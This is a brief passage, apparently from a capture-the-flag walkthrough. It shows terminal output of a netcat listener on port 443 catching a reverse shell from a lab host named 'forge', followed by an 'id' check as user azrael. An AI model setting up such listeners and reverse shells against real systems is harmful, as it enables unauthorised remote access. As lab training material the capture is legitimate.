 /home/guel/Downloads ⌚ 16:42:49
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.9.2.38] from (UNKNOWN) [10.10.110.145] 36710
bash: cannot set terminal process group (603): Inappropriate ioctl for device
bash: no job control in this shell
azrael@forge:~/chatbotServer$ id
id
uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)